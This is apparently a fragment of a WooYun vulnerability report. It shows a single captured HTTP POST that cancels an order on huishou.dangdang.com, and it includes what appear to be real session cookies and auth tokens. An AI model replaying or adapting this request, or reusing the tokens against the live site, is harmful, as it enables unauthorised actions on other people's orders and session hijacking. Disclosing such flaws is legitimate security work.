 Raw Params Headers Hex
POST /Order/CancelOrder HTTP/1.1
Host: huishou.dangdang.com
Proxy-Connection: keep-alive
Content-Length: 101
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://huishou.dangdang.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.125 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://huishou.dangdang.com/Order/MyOrderList
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=qkzfqdufxwopxlnexvul5pba; newprice315598=1276;
xsmall=4F042E5C5DEA345931570840A322C63353ED8AA0C1AB1381BB5EB47EDFE1730A281B8159A374924E7B21952AEBFEBEDA4EAAFF11875AF81BC7CFB967DAC055B1663EED5C0E8DB522F9636A6873D
F7F6C8C5E0FC17CFF9586DCBED59683C99C4D830BE62175A0CF44C58CE66C76CAFF1A2D6699387A2AF55EB1104D0EB9B6E2FBEC684001E4DE6C48D61C51757DDDA36433E96579C5033DAADC1A7C59DBD3C
940BBA7F1E1554FB32F0E71111E2AF0802218D8CD1C31C6AF2F43AAFE230203878A39B316F6; userif=ok; xsuser=MTMxKioqKjI3NDE=; __ddclick_visit=0000000001.1;
login.dangdang.com=.AYH=2015121516234412441231​2&.ASPXAUTH=; __permanent_id=20151215162340955179944247234796977;
dest_area=country_id%3D9000%26province_id%3D111%26city_id%20%3D0%26district_id%3D0%26town_id%3D0; ddscreen=2;
_jzqco=%7C%7C%7C%7C%7C1.486023660.1450167821319.1450167857218.1450167889055.1450167857218.1450167889055.0.0.0.4.4;
__xsptplus100=100.1.1450167821.1450167889.4%234%7C%7C%7C%7C%7C%23%23%A4LwQTgeqKowvZnbqmuEoEIFPc6-_lRn%23;
NTKF_T2D_CLIENTID=guest8E579A1C-418D-DDE1-E058-7625093A8238; nTalk_CACHE_DATA={uid:dd_1000_ISME9754_guest8E579A1C-418D-DD,tid:1450166697769043};
Hm_lvt_98f4d44af140c455b1803e4b9f158d54=1450143613; Hm_lpvt_98f4d44af140c455b1803e4b9f158d54=1450228059; newprice319491=3145.45;
Hm_lvt_a4b9a7e10c3312bad9d4823e6b80a963=1450143223; Hm_lpvt_a4b9a7e10c3312bad9d4823e6b80a963=1450231623
orderId=635858571198394048&memo=%E7%BB%99%E6%9C%8B%E5%8F%8B%2F%E7%BB%A7%E7%BB%AD%E8%87%AA%E7%94%A8%3B
www.wooyun.org